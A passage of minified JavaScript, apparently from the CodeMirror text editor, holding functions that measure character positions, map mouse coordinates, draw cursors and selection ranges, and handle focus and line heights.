\"+cm.display.wrapper.clientWidth+\"px;\";}\nremoveChildrenAndAdd(cm.display.measure,elt(\"div\",[widget.node],null,parentStyle));}\nreturn widget.height=widget.node.parentNode.offsetHeight}\nfunction eventInWidget(display,e){for(var n=e_target(e);n!=display.wrapper;n=n.parentNode){if(!n||(n.nodeType==1&&n.getAttribute(\"cm-ignore-events\")==\"true\")||(n.parentNode==display.sizer&&n!=display.mover)){return true}}}\nfunction paddingTop(display){return display.lineSpace.offsetTop}\nfunction paddingVert(display){return display.mover.offsetHeight-display.lineSpace.offsetHeight}\nfunction paddingH(display){if(display.cachedPaddingH){return display.cachedPaddingH}\nvar e=removeChildrenAndAdd(display.measure,elt(\"pre\",\"x\"));var style=window.getComputedStyle?window.getComputedStyle(e):e.currentStyle;var data={left:parseInt(style.paddingLeft),right:parseInt(style.paddingRight)};if(!isNaN(data.left)&&!isNaN(data.right)){display.cachedPaddingH=data;}\nreturn data}\nfunction scrollGap(cm){return scrollerGap-cm.display.nativeBarWidth}\nfunction displayWidth(cm){return cm.display.scroller.clientWidth-scrollGap(cm)-cm.display.barWidth}\nfunction displayHeight(cm){return cm.display.scroller.clientHeight-scrollGap(cm)-cm.display.barHeight}\nfunction ensureLineHeights(cm,lineView,rect){var wrapping=cm.options.lineWrapping;var curWidth=wrapping&&displayWidth(cm);if(!lineView.measure.heights||wrapping&&lineView.measure.width!=curWidth){var heights=lineView.measure.heights=[];if(wrapping){lineView.measure.width=curWidth;var rects=lineView.text.firstChild.getClientRects();for(var i=0;i<rects.length-1;i++){var cur=rects[i],next=rects[i+1];if(Math.abs(cur.bottom-next.bottom)>2){heights.push((cur.bottom+next.top)/ 2-rect.top);}}}\nheights.push(rect.bottom-rect.top);}}\nfunction mapFromLineView(lineView,line,lineN){if(lineView.line==line){return{map:lineView.measure.map,cache:lineView.measure.cache}}\nfor(var i=0;i<lineView.rest.length;i++){if(lineView.rest[i]==line){return{map:lineView.measure.maps[i],cache:lineView.measure.caches[i]}}}\nfor(var i$1=0;i$1<lineView.rest.length;i$1++){if(lineNo(lineView.rest[i$1])>lineN){return{map:lineView.measure.maps[i$1],cache:lineView.measure.caches[i$1],before:true}}}}\nfunction updateExternalMeasurement(cm,line){line=visualLine(line);var lineN=lineNo(line);var view=cm.display.externalMeasured=new LineView(cm.doc,line,lineN);view.lineN=lineN;var built=view.built=buildLineContent(cm,view);view.text=built.pre;removeChildrenAndAdd(cm.display.lineMeasure,built.pre);return view}\nfunction measureChar(cm,line,ch,bias){return measureCharPrepared(cm,prepareMeasureForLine(cm,line),ch,bias)}\nfunction findViewForLine(cm,lineN){if(lineN>=cm.display.viewFrom&&lineN<cm.display.viewTo){return cm.display.view[findViewIndex(cm,lineN)]}\nvar ext=cm.display.externalMeasured;if(ext&&lineN>=ext.lineN&&lineN<ext.lineN+ext.size){return ext}}\nfunction prepareMeasureForLine(cm,line){var lineN=lineNo(line);var view=findViewForLine(cm,lineN);if(view&&!view.text){view=null;}else if(view&&view.changes){updateLineForChanges(cm,view,lineN,getDimensions(cm));cm.curOp.forceUpdate=true;}\nif(!view){view=updateExternalMeasurement(cm,line);}\nvar info=mapFromLineView(view,line,lineN);return{line:line,view:view,rect:null,map:info.map,cache:info.cache,before:info.before,hasHeights:false}}\nfunction measureCharPrepared(cm,prepared,ch,bias,varHeight){if(prepared.before){ch=-1;}\nvar key=ch+(bias||\"\"),found;if(prepared.cache.hasOwnProperty(key)){found=prepared.cache[key];}else{if(!prepared.rect){prepared.rect=prepared.view.text.getBoundingClientRect();}\nif(!prepared.hasHeights){ensureLineHeights(cm,prepared.view,prepared.rect);prepared.hasHeights=true;}\nfound=measureCharInner(cm,prepared,ch,bias);if(!found.bogus){prepared.cache[key]=found;}}\nreturn{left:found.left,right:found.right,top:varHeight?found.rtop:found.top,bottom:varHeight?found.rbottom:found.bottom}}\nvar nullRect={left:0,right:0,top:0,bottom:0};function nodeAndOffsetInLineMap(map$$1,ch,bias){var node,start,end,collapse,mStart,mEnd;for(var i=0;i<map$$1.length;i+=3){mStart=map$$1[i];mEnd=map$$1[i+1];if(ch<mStart){start=0;end=1;collapse=\"left\";}else if(ch<mEnd){start=ch-mStart;end=start+1;}else if(i==map$$1.length-3||ch==mEnd&&map$$1[i+3]>ch){end=mEnd-mStart;start=end-1;if(ch>=mEnd){collapse=\"right\";}}\nif(start!=null){node=map$$1[i+2];if(mStart==mEnd&&bias==(node.insertLeft?\"left\":\"right\")){collapse=bias;}\nif(bias==\"left\"&&start==0){while(i&&map$$1[i-2]==map$$1[i-3]&&map$$1[i-1].insertLeft){node=map$$1[(i-=3)+2];collapse=\"left\";}}\nif(bias==\"right\"&&start==mEnd-mStart){while(i<map$$1.length-3&&map$$1[i+3]==map$$1[i+4]&&!map$$1[i+5].insertLeft){node=map$$1[(i+=3)+2];collapse=\"right\";}}\nbreak}}\nreturn{node:node,start:start,end:end,collapse:collapse,coverStart:mStart,coverEnd:mEnd}}\nfunction getUsefulRect(rects,bias){var rect=nullRect;if(bias==\"left\"){for(var i=0;i<rects.length;i++){if((rect=rects[i]).left!=rect.right){break}}}else{for(var i$1=rects.length-1;i$1>=0;i$1--){if((rect=rects[i$1]).left!=rect.right){break}}}\nreturn rect}\nfunction measureCharInner(cm,prepared,ch,bias){var place=nodeAndOffsetInLineMap(prepared.map,ch,bias);var node=place.node,start=place.start,end=place.end,collapse=place.collapse;var rect;if(node.nodeType==3){for(var i$1=0;i$1<4;i$1++){while(start&&isExtendingChar(prepared.line.text.charAt(place.coverStart+start))){--start;}\nwhile(place.coverStart+end<place.coverEnd&&isExtendingChar(prepared.line.text.charAt(place.coverStart+end))){++end;}\nif(ie&&ie_version<9&&start==0&&end==place.coverEnd-place.coverStart){rect=node.parentNode.getBoundingClientRect();}\nelse{rect=getUsefulRect(range(node,start,end).getClientRects(),bias);}\nif(rect.left||rect.right||start==0){break}\nend=start;start=start-1;collapse=\"right\";}\nif(ie&&ie_version<11){rect=maybeUpdateRectForZooming(cm.display.measure,rect);}}else{if(start>0){collapse=bias=\"right\";}\nvar rects;if(cm.options.lineWrapping&&(rects=node.getClientRects()).length>1){rect=rects[bias==\"right\"?rects.length-1:0];}\nelse{rect=node.getBoundingClientRect();}}\nif(ie&&ie_version<9&&!start&&(!rect||!rect.left&&!rect.right)){var rSpan=node.parentNode.getClientRects()[0];if(rSpan){rect={left:rSpan.left,right:rSpan.left+charWidth(cm.display),top:rSpan.top,bottom:rSpan.bottom};}\nelse{rect=nullRect;}}\nvar rtop=rect.top-prepared.rect.top,rbot=rect.bottom-prepared.rect.top;var mid=(rtop+rbot)/ 2;var heights=prepared.view.measure.heights;var i=0;for(;i<heights.length-1;i++){if(mid<heights[i]){break}}\nvar top=i?heights[i-1]:0,bot=heights[i];var result={left:(collapse==\"right\"?rect.right:rect.left)-prepared.rect.left,right:(collapse==\"left\"?rect.left:rect.right)-prepared.rect.left,top:top,bottom:bot};if(!rect.left&&!rect.right){result.bogus=true;}\nif(!cm.options.singleCursorHeightPerLine){result.rtop=rtop;result.rbottom=rbot;}\nreturn result}\nfunction maybeUpdateRectForZooming(measure,rect){if(!window.screen||screen.logicalXDPI==null||screen.logicalXDPI==screen.deviceXDPI||!hasBadZoomedRects(measure)){return rect}\nvar scaleX=screen.logicalXDPI / screen.deviceXDPI;var scaleY=screen.logicalYDPI / screen.deviceYDPI;return{left:rect.left*scaleX,right:rect.right*scaleX,top:rect.top*scaleY,bottom:rect.bottom*scaleY}}\nfunction clearLineMeasurementCacheFor(lineView){if(lineView.measure){lineView.measure.cache={};lineView.measure.heights=null;if(lineView.rest){for(var i=0;i<lineView.rest.length;i++){lineView.measure.caches[i]={};}}}}\nfunction clearLineMeasurementCache(cm){cm.display.externalMeasure=null;removeChildren(cm.display.lineMeasure);for(var i=0;i<cm.display.view.length;i++){clearLineMeasurementCacheFor(cm.display.view[i]);}}\nfunction clearCaches(cm){clearLineMeasurementCache(cm);cm.display.cachedCharWidth=cm.display.cachedTextHeight=cm.display.cachedPaddingH=null;if(!cm.options.lineWrapping){cm.display.maxLineChanged=true;}\ncm.display.lineNumChars=null;}\nfunction pageScrollX(){if(chrome&&android){return-(document.body.getBoundingClientRect().left-parseInt(getComputedStyle(document.body).marginLeft))}\nreturn window.pageXOffset||(document.documentElement||document.body).scrollLeft}\nfunction pageScrollY(){if(chrome&&android){return-(document.body.getBoundingClientRect().top-parseInt(getComputedStyle(document.body).marginTop))}\nreturn window.pageYOffset||(document.documentElement||document.body).scrollTop}\nfunction widgetTopHeight(lineObj){var height=0;if(lineObj.widgets){for(var i=0;i<lineObj.widgets.length;++i){if(lineObj.widgets[i].above){height+=widgetHeight(lineObj.widgets[i]);}}}\nreturn height}\nfunction intoCoordSystem(cm,lineObj,rect,context,includeWidgets){if(!includeWidgets){var height=widgetTopHeight(lineObj);rect.top+=height;rect.bottom+=height;}\nif(context==\"line\"){return rect}\nif(!context){context=\"local\";}\nvar yOff=heightAtLine(lineObj);if(context==\"local\"){yOff+=paddingTop(cm.display);}\nelse{yOff-=cm.display.viewOffset;}\nif(context==\"page\"||context==\"window\"){var lOff=cm.display.lineSpace.getBoundingClientRect();yOff+=lOff.top+(context==\"window\"?0:pageScrollY());var xOff=lOff.left+(context==\"window\"?0:pageScrollX());rect.left+=xOff;rect.right+=xOff;}\nrect.top+=yOff;rect.bottom+=yOff;return rect}\nfunction fromCoordSystem(cm,coords,context){if(context==\"div\"){return coords}\nvar left=coords.left,top=coords.top;if(context==\"page\"){left-=pageScrollX();top-=pageScrollY();}else if(context==\"local\"||!context){var localBox=cm.display.sizer.getBoundingClientRect();left+=localBox.left;top+=localBox.top;}\nvar lineSpaceBox=cm.display.lineSpace.getBoundingClientRect();return{left:left-lineSpaceBox.left,top:top-lineSpaceBox.top}}\nfunction charCoords(cm,pos,context,lineObj,bias){if(!lineObj){lineObj=getLine(cm.doc,pos.line);}\nreturn intoCoordSystem(cm,lineObj,measureChar(cm,lineObj,pos.ch,bias),context)}\nfunction cursorCoords(cm,pos,context,lineObj,preparedMeasure,varHeight){lineObj=lineObj||getLine(cm.doc,pos.line);if(!preparedMeasure){preparedMeasure=prepareMeasureForLine(cm,lineObj);}\nfunction get(ch,right){var m=measureCharPrepared(cm,preparedMeasure,ch,right?\"right\":\"left\",varHeight);if(right){m.left=m.right;}else{m.right=m.left;}\nreturn intoCoordSystem(cm,lineObj,m,context)}\nvar order=getOrder(lineObj,cm.doc.direction),ch=pos.ch,sticky=pos.sticky;if(ch>=lineObj.text.length){ch=lineObj.text.length;sticky=\"before\";}else if(ch<=0){ch=0;sticky=\"after\";}\nif(!order){return get(sticky==\"before\"?ch-1:ch,sticky==\"before\")}\nfunction getBidi(ch,partPos,invert){var part=order[partPos],right=part.level==1;return get(invert?ch-1:ch,right!=invert)}\nvar partPos=getBidiPartAt(order,ch,sticky);var other=bidiOther;var val=getBidi(ch,partPos,sticky==\"before\");if(other!=null){val.other=getBidi(ch,other,sticky!=\"before\");}\nreturn val}\nfunction estimateCoords(cm,pos){var left=0;pos=clipPos(cm.doc,pos);if(!cm.options.lineWrapping){left=charWidth(cm.display)*pos.ch;}\nvar lineObj=getLine(cm.doc,pos.line);var top=heightAtLine(lineObj)+paddingTop(cm.display);return{left:left,right:left,top:top,bottom:top+lineObj.height}}\nfunction PosWithInfo(line,ch,sticky,outside,xRel){var pos=Pos(line,ch,sticky);pos.xRel=xRel;if(outside){pos.outside=true;}\nreturn pos}\nfunction coordsChar(cm,x,y){var doc=cm.doc;y+=cm.display.viewOffset;if(y<0){return PosWithInfo(doc.first,0,null,true,-1)}\nvar lineN=lineAtHeight(doc,y),last=doc.first+doc.size-1;if(lineN>last){return PosWithInfo(doc.first+doc.size-1,getLine(doc,last).text.length,null,true,1)}\nif(x<0){x=0;}\nvar lineObj=getLine(doc,lineN);for(;;){var found=coordsCharInner(cm,lineObj,lineN,x,y);var collapsed=collapsedSpanAround(lineObj,found.ch+(found.xRel>0?1:0));if(!collapsed){return found}\nvar rangeEnd=collapsed.find(1);if(rangeEnd.line==lineN){return rangeEnd}\nlineObj=getLine(doc,lineN=rangeEnd.line);}}\nfunction wrappedLineExtent(cm,lineObj,preparedMeasure,y){y-=widgetTopHeight(lineObj);var end=lineObj.text.length;var begin=findFirst(function(ch){return measureCharPrepared(cm,preparedMeasure,ch-1).bottom<=y;},end,0);end=findFirst(function(ch){return measureCharPrepared(cm,preparedMeasure,ch).top>y;},begin,end);return{begin:begin,end:end}}\nfunction wrappedLineExtentChar(cm,lineObj,preparedMeasure,target){if(!preparedMeasure){preparedMeasure=prepareMeasureForLine(cm,lineObj);}\nvar targetTop=intoCoordSystem(cm,lineObj,measureCharPrepared(cm,preparedMeasure,target),\"line\").top;return wrappedLineExtent(cm,lineObj,preparedMeasure,targetTop)}\nfunction boxIsAfter(box,x,y,left){return box.bottom<=y?false:box.top>y?true:(left?box.left:box.right)>x}\nfunction coordsCharInner(cm,lineObj,lineNo$$1,x,y){y-=heightAtLine(lineObj);var preparedMeasure=prepareMeasureForLine(cm,lineObj);var widgetHeight$$1=widgetTopHeight(lineObj);var begin=0,end=lineObj.text.length,ltr=true;var order=getOrder(lineObj,cm.doc.direction);if(order){var part=(cm.options.lineWrapping?coordsBidiPartWrapped:coordsBidiPart)\n(cm,lineObj,lineNo$$1,preparedMeasure,order,x,y);ltr=part.level!=1;begin=ltr?part.from:part.to-1;end=ltr?part.to:part.from-1;}\nvar chAround=null,boxAround=null;var ch=findFirst(function(ch){var box=measureCharPrepared(cm,preparedMeasure,ch);box.top+=widgetHeight$$1;box.bottom+=widgetHeight$$1;if(!boxIsAfter(box,x,y,false)){return false}\nif(box.top<=y&&box.left<=x){chAround=ch;boxAround=box;}\nreturn true},begin,end);var baseX,sticky,outside=false;if(boxAround){var atLeft=x-boxAround.left<boxAround.right-x,atStart=atLeft==ltr;ch=chAround+(atStart?0:1);sticky=atStart?\"after\":\"before\";baseX=atLeft?boxAround.left:boxAround.right;}else{if(!ltr&&(ch==end||ch==begin)){ch++;}\nsticky=ch==0?\"after\":ch==lineObj.text.length?\"before\":(measureCharPrepared(cm,preparedMeasure,ch-(ltr?1:0)).bottom+widgetHeight$$1<=y)==ltr?\"after\":\"before\";var coords=cursorCoords(cm,Pos(lineNo$$1,ch,sticky),\"line\",lineObj,preparedMeasure);baseX=coords.left;outside=y<coords.top||y>=coords.bottom;}\nch=skipExtendingChars(lineObj.text,ch,1);return PosWithInfo(lineNo$$1,ch,sticky,outside,x-baseX)}\nfunction coordsBidiPart(cm,lineObj,lineNo$$1,preparedMeasure,order,x,y){var index=findFirst(function(i){var part=order[i],ltr=part.level!=1;return boxIsAfter(cursorCoords(cm,Pos(lineNo$$1,ltr?part.to:part.from,ltr?\"before\":\"after\"),\"line\",lineObj,preparedMeasure),x,y,true)},0,order.length-1);var part=order[index];if(index>0){var ltr=part.level!=1;var start=cursorCoords(cm,Pos(lineNo$$1,ltr?part.from:part.to,ltr?\"after\":\"before\"),\"line\",lineObj,preparedMeasure);if(boxIsAfter(start,x,y,true)&&start.top>y){part=order[index-1];}}\nreturn part}\nfunction coordsBidiPartWrapped(cm,lineObj,_lineNo,preparedMeasure,order,x,y){var ref=wrappedLineExtent(cm,lineObj,preparedMeasure,y);var begin=ref.begin;var end=ref.end;if(/\\s/.test(lineObj.text.charAt(end-1))){end--;}\nvar part=null,closestDist=null;for(var i=0;i<order.length;i++){var p=order[i];if(p.from>=end||p.to<=begin){continue}\nvar ltr=p.level!=1;var endX=measureCharPrepared(cm,preparedMeasure,ltr?Math.min(end,p.to)-1:Math.max(begin,p.from)).right;var dist=endX<x?x-endX+1e9:endX-x;if(!part||closestDist>dist){part=p;closestDist=dist;}}\nif(!part){part=order[order.length-1];}\nif(part.from<begin){part={from:begin,to:part.to,level:part.level};}\nif(part.to>end){part={from:part.from,to:end,level:part.level};}\nreturn part}\nvar measureText;function textHeight(display){if(display.cachedTextHeight!=null){return display.cachedTextHeight}\nif(measureText==null){measureText=elt(\"pre\");for(var i=0;i<49;++i){measureText.appendChild(document.createTextNode(\"x\"));measureText.appendChild(elt(\"br\"));}\nmeasureText.appendChild(document.createTextNode(\"x\"));}\nremoveChildrenAndAdd(display.measure,measureText);var height=measureText.offsetHeight / 50;if(height>3){display.cachedTextHeight=height;}\nremoveChildren(display.measure);return height||1}\nfunction charWidth(display){if(display.cachedCharWidth!=null){return display.cachedCharWidth}\nvar anchor=elt(\"span\",\"xxxxxxxxxx\");var pre=elt(\"pre\",[anchor]);removeChildrenAndAdd(display.measure,pre);var rect=anchor.getBoundingClientRect(),width=(rect.right-rect.left)/ 10;if(width>2){display.cachedCharWidth=width;}\nreturn width||10}\nfunction getDimensions(cm){var d=cm.display,left={},width={};var gutterLeft=d.gutters.clientLeft;for(var n=d.gutters.firstChild,i=0;n;n=n.nextSibling,++i){left[cm.options.gutters[i]]=n.offsetLeft+n.clientLeft+gutterLeft;width[cm.options.gutters[i]]=n.clientWidth;}\nreturn{fixedPos:compensateForHScroll(d),gutterTotalWidth:d.gutters.offsetWidth,gutterLeft:left,gutterWidth:width,wrapperWidth:d.wrapper.clientWidth}}\nfunction compensateForHScroll(display){return display.scroller.getBoundingClientRect().left-display.sizer.getBoundingClientRect().left}\nfunction estimateHeight(cm){var th=textHeight(cm.display),wrapping=cm.options.lineWrapping;var perLine=wrapping&&Math.max(5,cm.display.scroller.clientWidth / charWidth(cm.display)-3);return function(line){if(lineIsHidden(cm.doc,line)){return 0}\nvar widgetsHeight=0;if(line.widgets){for(var i=0;i<line.widgets.length;i++){if(line.widgets[i].height){widgetsHeight+=line.widgets[i].height;}}}\nif(wrapping){return widgetsHeight+(Math.ceil(line.text.length / perLine)||1)*th}\nelse{return widgetsHeight+th}}}\nfunction estimateLineHeights(cm){var doc=cm.doc,est=estimateHeight(cm);doc.iter(function(line){var estHeight=est(line);if(estHeight!=line.height){updateLineHeight(line,estHeight);}});}\nfunction posFromMouse(cm,e,liberal,forRect){var display=cm.display;if(!liberal&&e_target(e).getAttribute(\"cm-not-content\")==\"true\"){return null}\nvar x,y,space=display.lineSpace.getBoundingClientRect();try{x=e.clientX-space.left;y=e.clientY-space.top;}\ncatch(e){return null}\nvar coords=coordsChar(cm,x,y),line;if(forRect&&coords.xRel==1&&(line=getLine(cm.doc,coords.line).text).length==coords.ch){var colDiff=countColumn(line,line.length,cm.options.tabSize)-line.length;coords=Pos(coords.line,Math.max(0,Math.round((x-paddingH(cm.display).left)/ charWidth(cm.display))-colDiff));}\nreturn coords}\nfunction findViewIndex(cm,n){if(n>=cm.display.viewTo){return null}\nn-=cm.display.viewFrom;if(n<0){return null}\nvar view=cm.display.view;for(var i=0;i<view.length;i++){n-=view[i].size;if(n<0){return i}}}\nfunction updateSelection(cm){cm.display.input.showSelection(cm.display.input.prepareSelection());}\nfunction prepareSelection(cm,primary){if(primary===void 0)primary=true;var doc=cm.doc,result={};var curFragment=result.cursors=document.createDocumentFragment();var selFragment=result.selection=document.createDocumentFragment();for(var i=0;i<doc.sel.ranges.length;i++){if(!primary&&i==doc.sel.primIndex){continue}\nvar range$$1=doc.sel.ranges[i];if(range$$1.from().line>=cm.display.viewTo||range$$1.to().line<cm.display.viewFrom){continue}\nvar collapsed=range$$1.empty();if(collapsed||cm.options.showCursorWhenSelecting){drawSelectionCursor(cm,range$$1.head,curFragment);}\nif(!collapsed){drawSelectionRange(cm,range$$1,selFragment);}}\nreturn result}\nfunction drawSelectionCursor(cm,head,output){var pos=cursorCoords(cm,head,\"div\",null,null,!cm.options.singleCursorHeightPerLine);var cursor=output.appendChild(elt(\"div\",\"\\u00a0\",\"CodeMirror-cursor\"));cursor.style.left=pos.left+\"px\";cursor.style.top=pos.top+\"px\";cursor.style.height=Math.max(0,pos.bottom-pos.top)*cm.options.cursorHeight+\"px\";if(pos.other){var otherCursor=output.appendChild(elt(\"div\",\"\\u00a0\",\"CodeMirror-cursor CodeMirror-secondarycursor\"));otherCursor.style.display=\"\";otherCursor.style.left=pos.other.left+\"px\";otherCursor.style.top=pos.other.top+\"px\";otherCursor.style.height=(pos.other.bottom-pos.other.top)*.85+\"px\";}}\nfunction cmpCoords(a,b){return a.top-b.top||a.left-b.left}\nfunction drawSelectionRange(cm,range$$1,output){var display=cm.display,doc=cm.doc;var fragment=document.createDocumentFragment();var padding=paddingH(cm.display),leftSide=padding.left;var rightSide=Math.max(display.sizerWidth,displayWidth(cm)-display.sizer.offsetLeft)-padding.right;var docLTR=doc.direction==\"ltr\";function add(left,top,width,bottom){if(top<0){top=0;}\ntop=Math.round(top);bottom=Math.round(bottom);fragment.appendChild(elt(\"div\",null,\"CodeMirror-selected\",(\"position: absolute; left: \"+left+\"px;\\n                             top: \"+top+\"px; width: \"+(width==null?rightSide-left:width)+\"px;\\n                             height: \"+(bottom-top)+\"px\")));}\nfunction drawForLine(line,fromArg,toArg){var lineObj=getLine(doc,line);var lineLen=lineObj.text.length;var start,end;function coords(ch,bias){return charCoords(cm,Pos(line,ch),\"div\",lineObj,bias)}\nfunction wrapX(pos,dir,side){var extent=wrappedLineExtentChar(cm,lineObj,null,pos);var prop=(dir==\"ltr\")==(side==\"after\")?\"left\":\"right\";var ch=side==\"after\"?extent.begin:extent.end-(/\\s/.test(lineObj.text.charAt(extent.end-1))?2:1);return coords(ch,prop)[prop]}\nvar order=getOrder(lineObj,doc.direction);iterateBidiSections(order,fromArg||0,toArg==null?lineLen:toArg,function(from,to,dir,i){var ltr=dir==\"ltr\";var fromPos=coords(from,ltr?\"left\":\"right\");var toPos=coords(to-1,ltr?\"right\":\"left\");var openStart=fromArg==null&&from==0,openEnd=toArg==null&&to==lineLen;var first=i==0,last=!order||i==order.length-1;if(toPos.top-fromPos.top<=3){var openLeft=(docLTR?openStart:openEnd)&&first;var openRight=(docLTR?openEnd:openStart)&&last;var left=openLeft?leftSide:(ltr?fromPos:toPos).left;var right=openRight?rightSide:(ltr?toPos:fromPos).right;add(left,fromPos.top,right-left,fromPos.bottom);}else{var topLeft,topRight,botLeft,botRight;if(ltr){topLeft=docLTR&&openStart&&first?leftSide:fromPos.left;topRight=docLTR?rightSide:wrapX(from,dir,\"before\");botLeft=docLTR?leftSide:wrapX(to,dir,\"after\");botRight=docLTR&&openEnd&&last?rightSide:toPos.right;}else{topLeft=!docLTR?leftSide:wrapX(from,dir,\"before\");topRight=!docLTR&&openStart&&first?rightSide:fromPos.right;botLeft=!docLTR&&openEnd&&last?leftSide:toPos.left;botRight=!docLTR?rightSide:wrapX(to,dir,\"after\");}\nadd(topLeft,fromPos.top,topRight-topLeft,fromPos.bottom);if(fromPos.bottom<toPos.top){add(leftSide,fromPos.bottom,null,toPos.top);}\nadd(botLeft,toPos.top,botRight-botLeft,toPos.bottom);}\nif(!start||cmpCoords(fromPos,start)<0){start=fromPos;}\nif(cmpCoords(toPos,start)<0){start=toPos;}\nif(!end||cmpCoords(fromPos,end)<0){end=fromPos;}\nif(cmpCoords(toPos,end)<0){end=toPos;}});return{start:start,end:end}}\nvar sFrom=range$$1.from(),sTo=range$$1.to();if(sFrom.line==sTo.line){drawForLine(sFrom.line,sFrom.ch,sTo.ch);}else{var fromLine=getLine(doc,sFrom.line),toLine=getLine(doc,sTo.line);var singleVLine=visualLine(fromLine)==visualLine(toLine);var leftEnd=drawForLine(sFrom.line,sFrom.ch,singleVLine?fromLine.text.length+1:null).end;var rightStart=drawForLine(sTo.line,singleVLine?0:null,sTo.ch).start;if(singleVLine){if(leftEnd.top<rightStart.top-2){add(leftEnd.right,leftEnd.top,null,leftEnd.bottom);add(leftSide,rightStart.top,rightStart.left,rightStart.bottom);}else{add(leftEnd.right,leftEnd.top,rightStart.left-leftEnd.right,leftEnd.bottom);}}\nif(leftEnd.bottom<rightStart.top){add(leftSide,leftEnd.bottom,null,rightStart.top);}}\noutput.appendChild(fragment);}\nfunction restartBlink(cm){if(!cm.state.focused){return}\nvar display=cm.display;clearInterval(display.blinker);var on=true;display.cursorDiv.style.visibility=\"\";if(cm.options.cursorBlinkRate>0){display.blinker=setInterval(function(){return display.cursorDiv.style.visibility=(on=!on)?\"\":\"hidden\";},cm.options.cursorBlinkRate);}\nelse if(cm.options.cursorBlinkRate<0){display.cursorDiv.style.visibility=\"hidden\";}}\nfunction ensureFocus(cm){if(!cm.state.focused){cm.display.input.focus();onFocus(cm);}}\nfunction delayBlurEvent(cm){cm.state.delayingBlurEvent=true;setTimeout(function(){if(cm.state.delayingBlurEvent){cm.state.delayingBlurEvent=false;onBlur(cm);}},100);}\nfunction onFocus(cm,e){if(cm.state.delayingBlurEvent){cm.state.delayingBlurEvent=false;}\nif(cm.options.readOnly==\"nocursor\"){return}\nif(!cm.state.focused){signal(cm,\"focus\",cm,e);cm.state.focused=true;addClass(cm.display.wrapper,\"CodeMirror-focused\");if(!cm.curOp&&cm.display.selForContextMenu!=cm.doc.sel){cm.display.input.reset();if(webkit){setTimeout(function(){return cm.display.input.reset(true);},20);}}\ncm.display.input.receivedFocus();}\nrestartBlink(cm);}\nfunction onBlur(cm,e){if(cm.state.delayingBlurEvent){return}\nif(cm.state.focused){signal(cm,\"blur\",cm,e);cm.state.focused=false;rmClass(cm.display.wrapper,\"CodeMirror-focused\");}\nclearInterval(cm.display.blinker);setTimeout(function(){if(!cm.state.focused){cm.display.shift=false;}},150);}\nfunction updateHeightsInViewport(cm){var display=cm.display;var prevBottom=display.lineDiv.offsetTop;for(var i=0;i<display.view.length;i++){var cur=display.view[i],wrapping=cm.options.lineWrapping;var height=(void 0),width=0;if(cur.hidden){continue}\nif(ie&&ie_version<8){var bot=cur.node.offsetTop+cur.node.offsetHeight;height=bot-prevBottom;prevBottom=bot;}else{var box=cur.node.getBoundingClientRect();height=box.bottom-box.top;if(!wrapping&&cur.text.firstChild){width=cur.text.firstChild.getBoundingClientRect().right-box.left-1;}}\nvar diff=cur.line.height-height;if(height<2){height=textHeight(display);}\nif(diff>.005||diff<-.005){updateLineHeight(cur.line,height);updateWidgetHeight(cur.line);if(cur.rest){for(var j=0;j<cur.rest.length;j++){updateWidgetHeight(cur.rest[j]);}}}\nif(width>cm.display.sizerWidth){var chWidth=Math.ceil(width / charWidth(cm.display));if(chWidth>cm.display.maxLineLength){cm.display.maxLineLength=chWidth;cm.display.maxLine=cur.line;cm.display.maxLineChanged=true;}}}}\nfunction updateWidgetHeight(line){if(line.widgets){for(var i=0;i<line.widgets.length;++i){var w=line.widgets[i],parent=w.node.parentNode;if(parent){w.height=parent.offsetHeight;}}}}\nfunction visibleLines(display,doc,viewport){var top=viewport&&viewport.top!=null?Math.max(0,viewport.top):display.scroller.scrollTop;top=Math.floor(top-paddingTop(display));var bottom=viewport&&viewport.bottom!=null?viewport.bottom:top+display.wrapper.clientHeight;var from=lineAtHeight(doc,top),to=lineAtHeight(doc,bottom);if(viewport&&viewport.ensure){var ensureFrom=viewport.ensure.from.line,ensureTo=viewport.ensure.to.line;if(ensureFrom<from){from=ensureFrom;to=lineAtHeight(doc,heightAtLine(getLine(doc,ensureFrom))+display.wrapper.clientHeight);}else if(Math.min(ensureTo,doc.lastLine())>=to){from=lineAtHeight(doc,heightAtLine(getLine(doc,ensureTo))-display.wrapper.clientHeight);to=ensureTo;}}\nreturn{from:from,to:Math.max(to,from+1)}}\nfunction alignHorizontally(cm){var display=cm.display,view=display.view;if(!display.alignWidgets&&(!display.gutters.firstChild||!cm.options.fixedGutter)){return}\nvar comp=compensateForHScroll(display)-display.scroller.scrollLeft+cm.doc.scrollLeft;var gutterW=display.gutters.offsetWidth,left=comp+\"px\";for(var i=0;i<view.length;i++){if(!view[i].hidden){if(cm.options.fixedGutter){if(view[i].gutter){view[i].gutter.style.left=left;}\nif(view[i].gutterBackground){view[i].gutterBackground.style.left=left;}}\nvar align=view[i].alignable;if(align){for(var j=0;j<align.length;j++){align[j].style.left=left;}}}}\nif(cm.options.fixedGutter){display.gutters.style.left=(comp+gutterW)+\"px\";}}\nfunction maybeUpdateLineNumberWidth(cm){if(!cm.options.lineNumbers){return false}\nvar doc=cm.doc,last=lineNumberFor(cm.options,doc.first+doc.size-1),display=cm.display;if(last.length!=display.lineNumChars){var test=display.measure.appendChild(elt(\"div\",[elt(\"div\",last)],\"CodeMirror-linenumber CodeMirror-gutter-elt\"));var innerW=test.firstChild.offsetWidth,padding=test.offsetWidth-innerW;display.lineGutter.style.width=\"\";display.lineNumInnerWidth=Math.max(innerW,display.lineGutter.offsetWidth-padding)+1;display.lineNumWidth=display.lineNumInnerWidth+padding;display.lineNumChars=display.lineNumInnerWidth?last.length:-1;display.lineGutter.style.width=display.lineNumWidth+\"px\";updateGutterSpace(cm);return true}\nreturn false}\nfunction maybeScrollWindow(cm,rect){if(signalDOMEvent(cm,\"scrollCursorIntoView\")){return}\nvar display=cm.display,box=display.sizer.getBoundingClientRect(),doScroll=null;if(rect.top+box.top<0){doScroll=true;}\nelse if(rect.bottom+box.top>(window.innerHeight||document.documentElement.clientHeight)){doScroll=false;}\nif(doScroll!=null&&!phantom){var scrollNode=elt(\"div\",\"\\u200b\",null,(\"position: absolute;\\n                         top: \"+(rect.top-display.viewOffset-paddingTop(cm.display))+\"px;\\n                         height: \"+(rect.bottom-rect.top+scrollGap(cm)+display.barHeight)+\"px;\\n                         left: \"+(rect.left)+\"px; width: \"+(Math.max(2,rect.right-rect.left))+\"px;\"));cm.display.lineSpace.appendChild(scrollNode);scrollNode.scrollIntoView(doScroll);cm.display.lineSpace.removeChild(scrollNode);}}\nfunction scrollPosIntoView(cm,pos,end,margin){if(margin==null){margin=0;}\nvar 